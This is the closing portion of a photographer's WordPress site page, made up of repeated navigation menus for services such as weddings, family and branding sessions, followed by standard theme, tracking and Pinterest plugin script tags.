    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b28aa86cd3"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b28aa86cf2"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b28aa86d0a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b28aa86cff"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697b28aa86d18"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
